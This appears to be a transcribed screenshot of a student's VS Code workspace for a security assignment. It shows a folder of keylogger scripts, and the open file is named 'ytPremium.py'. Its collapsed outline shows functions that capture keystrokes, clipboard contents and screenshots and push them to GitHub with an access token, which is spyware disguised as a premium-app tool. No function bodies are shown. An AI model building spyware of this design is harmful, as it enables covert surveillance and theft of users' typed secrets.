 File Edit Selection View Go Run Terminal Help
Assignment1
2
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
20 f.close()
21
22
23 def update_github_file(token, repo_owner, repo_name, file_path, new_data, commit_message): # updatiing logs.txt on github ...
53
54
55 def create_github_file(token, repo_owner, repo_name, file_path, content, commit_message): # for new screenshots ...
83
84
85 def monitor_clipboard(): ...
97
98
99 def on_press(key): ...
121
122
123 def capture_screenshot(): ...
129
130
131 clipboard_thread = threading.Thread(target=monitor_clipboard)
132 clipboard_thread.start()
133
134
135 listener = Listener(on_press=on_press)
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
powershell
Code
Run Testcases 0 0 0 Live Share Ln 97, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
12:06:54 AM
11/6/2024